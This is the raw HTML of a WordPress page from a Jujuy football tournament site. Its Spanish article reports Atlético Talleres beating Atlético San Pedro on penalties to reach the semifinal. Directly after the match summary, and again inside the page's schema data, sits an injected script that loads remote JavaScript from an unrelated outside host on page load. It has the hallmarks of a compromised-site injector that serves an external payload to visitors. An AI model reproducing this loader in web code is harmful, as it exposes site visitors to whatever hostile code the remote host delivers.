			<span class="screen-reader-text">Publicación al azar</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Acceso</span>			</a>
		</li>

					<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Seguir</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="http://CopaJujuyenergiaviva"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="http://CopaJujuyenergiaviva"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCqkoE9okGB0BEaRNN_yAaHQ"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="social-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://copajujuy.com.ar/"><span class="tie-icon-home" aria-hidden="true"></span> Inicio</a><em class="delimiter">/</em><a href="https://copajujuy.com.ar/category/futbol/">Fútbol</a><em class="delimiter">/</em><span class="current">Talleres con mejor puntería, está en semifinal</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/copajujuy.com.ar\/"}},{"@type":"ListItem","position":2,"item":{"name":"F\u00fatbol","@id":"https:\/\/copajujuy.com.ar\/category\/futbol\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-32" href="https://copajujuy.com.ar/category/futbol/">Fútbol</a><a class="post-cat tie-cat-24" href="https://copajujuy.com.ar/category/futbol/futbol-masculino/">Fútbol Masculino</a></span>
		<h1 class="post-title entry-title">Talleres con mejor puntería, está en semifinal</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-3">
						<span class="meta-author-avatar">
							<a href="https://copajujuy.com.ar/author/gonzalodiaz/"><img alt='Photo of GONZALO DIAZ' src='https://secure.gravatar.com/avatar/b7a184ae00f9e0f974c43dc04677e2d7?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7a184ae00f9e0f974c43dc04677e2d7?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://copajujuy.com.ar/author/gonzalodiaz/" class="author-name tie-icon" title="GONZALO DIAZ">GONZALO DIAZ</a></span></span></span><span class="date meta-item tie-icon">22 de julio de 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 44 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutos de lectura</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Talleres%20con%20mejor%20punter%C3%ADa%2C%20est%C3%A1%20en%20semifinal&#038;url=https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/&#038;title=Talleres%20con%20mejor%20punter%C3%ADa%2C%20est%C3%A1%20en%20semifinal" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/&#038;name=Talleres%20con%20mejor%20punter%C3%ADa%2C%20est%C3%A1%20en%20semifinal" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/&#038;description=Talleres%20con%20mejor%20punter%C3%ADa%2C%20est%C3%A1%20en%20semifinal&#038;media=https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2022/07/talleres-masculino.jpg?fit=1504%2C1000&#038;ssl=1" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/&#038;title=Talleres%20con%20mejor%20punter%C3%ADa%2C%20est%C3%A1%20en%20semifinal" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/&redirect_uri=https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/&#038;redirect_uri=https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Talleres%20con%20mejor%20punter%C3%ADa%2C%20est%C3%A1%20en%20semifinal%20https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="mailto:?subject=Talleres%20con%20mejor%20punter%C3%ADa%2C%20est%C3%A1%20en%20semifinal&#038;body=https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/" rel="external noopener nofollow" title="Compartir por correo electrónico" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Compartir por correo electrónico</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimir" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimir</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2022/07/talleres-masculino.jpg?resize=780%2C470&amp;ssl=1" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" is_main_img="1" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>Atlético Talleres le ganó a Atlético San Pedro por penales 3 a 1 luego de haber igualado en tiempo reglamentario 1 a 1 y está en la semifinal de la Copa Jujuy Energía Viva Héroes de Malvinas de fútbol masculino.</p>



<p>El partido se jugó en el estadio Visera de Cemento con el arbitraje de Carlos Tolaba y ante un gran marco de público que dijo presente, tanto del local como de la visita.</p>



<p>El Millonario comenzó mejor, parado bien en la mitad de la cancha y cortando el circuito de juego de la visita. Sin embargo el que pegó primero fue el Expreso con un derechazo de Portal luego de un tiro de esquina en el cual la pelota quedó boyando.</p>



<p>Atlético San Pedro no se desesperó, siguió con la misma idea de juego hasta que a los 27 minutos Pablo Córdoba aprovechó un rebote corto tras centro desde la derecha y estableció la igualdad.</p>



<p>Antes de partir al descanso, Fanola, arquero local, tuvo una actitud infantil y se fue expulsado.</p>



<p>Pero en el complemento, pese a tener un jugador más en el campo, Talleres nunca pudo hacer prevalecer esa supremacía hasta el final del partido más allá de algunas llegadas, pero que no fueron claras.</p>



<p>La igualdad obligó a la definición desde el punto penal y allí el Expreso fue efectivo porque anotó los tres tiros con Maxi López, Mariano Arroyo y Rivero, todo lo contrario, por el lado de Atlético que primero anotó Flavio Romero pero después fallaron Gerbán, Méndez y Sánchez.&nbsp;</p>



<p>Síntesis</p>



<p>Atlético San Pedro 1 (1): Fanola; Sabala, Méndez, L. Córdoba, P. Córdoba, B. Bolla, Roldán, Albarracín, Rojas, Romero, Franco</p>



<p>DT: R. Bolla</p>



<p>Talleres 1 (3): De Giorgi; Coria, M. Arroyo, Pisculiche, Portal, Álvarez García, Alzogaray, Segovia, Vera, Rivero, López</p>



<p>DT: E. Gil</p>



<p>Goles: Pt. Portal (AT); 27´P. Córdoba (ASP).</p>



<p>Cambios: Pt. 38´Subirats por Portal (AT); 39´Fernández por Rojas (ASP). St: inicio Díaz por Sabala (ASP); 13´Sánchez por Franco (ASP); 23´F. Arroyo por Segovia (AT); 25´Gerban por Roldán (ASP); 36´Oña por Álvarez García (AT).</p>



<p>Los penales: Para Atlético San Pedro marcó Flavio Romero mientras que para Talleres convirtieron Maxi López, M. Arroyo y Rivero.</p>



<p>Incidencias PT: 38´Fanola (ASP) expulsado con roja directa.</p>



<p>Árbitro: Carlos Tolaba</p>



<p>Estadio: Visera de Cemento</p>
<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div>
			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-3">
						<span class="meta-author-avatar">
							<a href="https://copajujuy.com.ar/author/gonzalodiaz/"><img alt='Photo of GONZALO DIAZ' src='https://secure.gravatar.com/avatar/b7a184ae00f9e0f974c43dc04677e2d7?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7a184ae00f9e0f974c43dc04677e2d7?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://copajujuy.com.ar/author/gonzalodiaz/" class="author-name tie-icon" title="GONZALO DIAZ">GONZALO DIAZ</a></span></span></span><span class="date meta-item tie-icon">22 de julio de 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 44 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutos de lectura</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Talleres%20con%20mejor%20punter%C3%ADa%2C%20est%C3%A1%20en%20semifinal&#038;url=https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/&#038;title=Talleres%20con%20mejor%20punter%C3%ADa%2C%20est%C3%A1%20en%20semifinal" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/&#038;name=Talleres%20con%20mejor%20punter%C3%ADa%2C%20est%C3%A1%20en%20semifinal" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/&#038;description=Talleres%20con%20mejor%20punter%C3%ADa%2C%20est%C3%A1%20en%20semifinal&#038;media=https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2022/07/talleres-masculino.jpg?fit=1504%2C1000&#038;ssl=1" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/&#038;title=Talleres%20con%20mejor%20punter%C3%ADa%2C%20est%C3%A1%20en%20semifinal" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/&redirect_uri=https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/&#038;redirect_uri=https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Talleres%20con%20mejor%20punter%C3%ADa%2C%20est%C3%A1%20en%20semifinal%20https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="mailto:?subject=Talleres%20con%20mejor%20punter%C3%ADa%2C%20est%C3%A1%20en%20semifinal&#038;body=https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/" rel="external noopener nofollow" title="Compartir por correo electrónico" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Compartir por correo electrónico</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimir" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimir</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-07-22T00:43:32-03:00","datePublished":"2022-07-22T00:43:32-03:00","dateModified":"2025-10-21T04:08:46-03:00","headline":"Talleres con mejor punter\u00eda, est\u00e1 en semifinal","name":"Talleres con mejor punter\u00eda, est\u00e1 en semifinal","keywords":[],"url":"https:\/\/copajujuy.com.ar\/talleres-con-mejor-punteria-esta-en-semifinal\/","description":"Atl\u00e9tico Talleres le gan\u00f3 a Atl\u00e9tico San Pedro por penales 3 a 1 luego de haber igualado en tiempo reglamentario 1 a 1 y est\u00e1 en la semifinal de la Copa Jujuy Energ\u00eda Viva H\u00e9roes de Malvinas de f\u00fatbol","copyrightYear":"2022","articleSection":"F\u00fatbol,F\u00fatbol Masculino","articleBody":"\nAtl\u00e9tico Talleres le gan\u00f3 a Atl\u00e9tico San Pedro por penales 3 a 1 luego de haber igualado en tiempo reglamentario 1 a 1 y est\u00e1 en la semifinal de la Copa Jujuy Energ\u00eda Viva H\u00e9roes de Malvinas de f\u00fatbol masculino.\n\n\n\nEl partido se jug\u00f3 en el estadio Visera de Cemento con el arbitraje de Carlos Tolaba y ante un gran marco de p\u00fablico que dijo presente, tanto del local como de la visita.\n\n\n\nEl Millonario comenz\u00f3 mejor, parado bien en la mitad de la cancha y cortando el circuito de juego de la visita. Sin embargo el que peg\u00f3 primero fue el Expreso con un derechazo de Portal luego de un tiro de esquina en el cual la pelota qued\u00f3 boyando.\n\n\n\nAtl\u00e9tico San Pedro no se desesper\u00f3, sigui\u00f3 con la misma idea de juego hasta que a los 27 minutos Pablo C\u00f3rdoba aprovech\u00f3 un rebote corto tras centro desde la derecha y estableci\u00f3 la igualdad.\n\n\n\nAntes de partir al descanso, Fanola, arquero local, tuvo una actitud infantil y se fue expulsado.\n\n\n\nPero en el complemento, pese a tener un jugador m\u00e1s en el campo, Talleres nunca pudo hacer prevalecer esa supremac\u00eda hasta el final del partido m\u00e1s all\u00e1 de algunas llegadas, pero que no fueron claras.\n\n\n\nLa igualdad oblig\u00f3 a la definici\u00f3n desde el punto penal y all\u00ed el Expreso fue efectivo porque anot\u00f3 los tres tiros con Maxi L\u00f3pez, Mariano Arroyo y Rivero, todo lo contrario, por el lado de Atl\u00e9tico que primero anot\u00f3 Flavio Romero pero despu\u00e9s fallaron Gerb\u00e1n, M\u00e9ndez y S\u00e1nchez.&nbsp;\n\n\n\nS\u00edntesis\n\n\n\nAtl\u00e9tico San Pedro 1 (1): Fanola; Sabala, M\u00e9ndez, L. C\u00f3rdoba, P. C\u00f3rdoba, B. Bolla, Rold\u00e1n, Albarrac\u00edn, Rojas, Romero, Franco\n\n\n\nDT: R. Bolla\n\n\n\nTalleres 1 (3): De Giorgi; Coria, M. Arroyo, Pisculiche, Portal, \u00c1lvarez Garc\u00eda, Alzogaray, Segovia, Vera, Rivero, L\u00f3pez\n\n\n\nDT: E. Gil\n\n\n\nGoles: Pt. Portal (AT); 27\u00b4P. C\u00f3rdoba (ASP).\n\n\n\nCambios: Pt. 38\u00b4Subirats por Portal (AT); 39\u00b4Fern\u00e1ndez por Rojas (ASP). St: inicio D\u00edaz por Sabala (ASP); 13\u00b4S\u00e1nchez por Franco (ASP); 23\u00b4F. Arroyo por Segovia (AT); 25\u00b4Gerban por Rold\u00e1n (ASP); 36\u00b4O\u00f1a por \u00c1lvarez Garc\u00eda (AT).\n\n\n\nLos penales: Para Atl\u00e9tico San Pedro marc\u00f3 Flavio Romero mientras que para Talleres convirtieron Maxi L\u00f3pez, M. Arroyo y Rivero.\n\n\n\nIncidencias PT: 38\u00b4Fanola (ASP) expulsado con roja directa.\n\n\n\n\u00c1rbitro: Carlos Tolaba\n\n\n\nEstadio: Visera de Cemento\n;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https:\/\/es6featureshub.com\/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);","publisher":{"@id":"#Publisher","@type":"Organization","name":"COPA JUJUY","logo":{"@type":"ImageObject","url":"https:\/\/copajujuy.com.ar\/wp-content\/uploads\/2025\/04\/LOGO-COPA-JUJUY25.png"},"sameAs":["CopaJujuyenergiaviva","CopaJujuyenergiaviva","https:\/\/www.youtube.com\/channel\/UCqkoE9okGB0BEaRNN_yAaHQ","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/copajujuy.com.ar\/talleres-con-mejor-punteria-esta-en-semifinal\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"GONZALO DIAZ","url":"https:\/\/copajujuy.com.ar\/author\/gonzalodiaz\/"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/copajujuy.com.ar\/wp-content\/uploads\/2022\/07\/talleres-masculino.jpg?fit=1504%2C1000&ssl=1","width":1504,"height":1000}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Compartir</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Talleres%20con%20mejor%20punter%C3%ADa%2C%20est%C3%A1%20en%20semifinal&#038;url=https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/&#038;title=Talleres%20con%20mejor%20punter%C3%ADa%2C%20est%C3%A1%20en%20semifinal" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/&#038;name=Talleres%20con%20mejor%20punter%C3%ADa%2C%20est%C3%A1%20en%20semifinal" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn  large-share-button" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="social-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/&#038;description=Talleres%20con%20mejor%20punter%C3%ADa%2C%20est%C3%A1%20en%20semifinal&#038;media=https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2022/07/talleres-masculino.jpg?fit=1504%2C1000&#038;ssl=1" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/&#038;title=Talleres%20con%20mejor%20punter%C3%ADa%2C%20est%C3%A1%20en%20semifinal" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn  large-share-button" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="social-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Talleres%20con%20mejor%20punter%C3%ADa%2C%20est%C3%A1%20en%20semifinal%20https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
				</a>
				<a href="mailto:?subject=Talleres%20con%20mejor%20punter%C3%ADa%2C%20est%C3%A1%20en%20semifinal&#038;body=https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/" rel="external noopener nofollow" title="Compartir por correo electrónico" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Compartir por correo electrónico</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimir" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Imprimir</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-3">

								<div class="author-avatar">
						<a href="https://copajujuy.com.ar/author/gonzalodiaz/">
							<img alt='Photo of GONZALO DIAZ' src='https://secure.gravatar.com/avatar/b7a184ae00f9e0f974c43dc04677e2d7?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7a184ae00f9e0f974c43dc04677e2d7?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://copajujuy.com.ar/author/gonzalodiaz/">GONZALO DIAZ</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Publicaciones relacionadas</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
